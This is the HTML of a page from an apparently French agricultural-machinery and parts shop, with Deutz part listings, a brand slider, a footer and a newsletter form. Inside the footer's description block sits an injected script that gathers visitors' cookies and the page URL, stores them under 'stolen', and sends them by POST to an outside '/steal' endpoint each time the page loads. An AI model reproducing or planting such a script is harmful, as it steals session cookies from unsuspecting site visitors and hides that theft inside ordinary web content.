    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="10"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        outOfStock"
             data-id="10"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="BOUCHON RESERVOIR"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/bouchon-reservoir-10" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">BOUCHON RESERVOIR</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="10"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="9"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        piecesAgricolesjointsbagues                        "
             data-id="9"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="GARNITURE JOINT"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Joints, bagues"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/garniture-joint-9" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">GARNITURE JOINT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="9"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="7"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        outOfStock"
             data-id="7"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="TOLE DE SECURITE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/tole-de-securite-7" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">TOLE DE SECURITE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="7"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="5"
             class="articleTile js-cart-item js-slider-cart-item slide-content  specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping
            promoTile            eclairage                        "
             data-id="5"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="CABOCHON DE FEU"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Eclairage"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping        isPromo">
                    <div class="tag specialOffer tagColor12" itemprop="itemCondition">
                Promotion
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag opc tagColor24" itemprop="itemCondition">
                OP Concurrencée
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                			<div class="tag isPromo" itemprop="itemCondition">Promo</div>
		    </div>
                                                    <a class="tileLink"
                   href="/article/cabochon-de-feu-5" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos hasPrice" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Eclairage - CABOCHON DE FEU" src="[data-uri]" data-lazy="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock hasPrice">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">CABOCHON DE FEU</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="5"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    <div class="blgModCmsCmsBlock reinsuranceMiniText delivery"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <table>
                <tbody>
                    <tr>
                        <td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-199-ac19xkgp/small" alt="Picto livraison" width="72" height="70"></td>
                        <td>
                            <p style="text-align: left;"><span style="font-size: 19px;">Livraison&nbsp;</span><span style="font-size: 19px;">rapide</span></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText payment"><div class="container-fluid"><div class="row"><div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-197-ykwyqmlt/small" alt="Picto paiement" width="72" height="70"></td>
<td><span style="font-size: 19px;">Paiement</span><br><span style="font-size: 19px;">sécurisé</span></td>
</tr>
</tbody>
</table></div></div></div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText greatBrands"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-531-lr30z6hih/small" alt="Picto prix pros" width="72" height="70"></td>
<td><span style="color: #000000; font-size: 19px;"><strong><a href="/cdn-cgi/l/email-protection#365559584257554276465a57555352534546445945185044"><span class="__cf_email__" data-cfemail="aecdc1c0dacfcddaeedec2cfcdcbcacbdddedcc1dd80c8dc">[email&#160;protected]</span></a></strong></span></td>
</tr>
</tbody>
</table></div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText proPrices"><div id="9645b59a-87b5-41b1-9fcf-c46db87f5d7e"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer charset="utf-8" src="https://widgets.rr.skeepers.io/generated/11fe3709-8abc-0b04-9d42-8825bbed7af7/9645b59a-87b5-41b1-9fcf-c46db87f5d7e.js"></script></div>

</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="75141107100606103518141c195b161a18">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
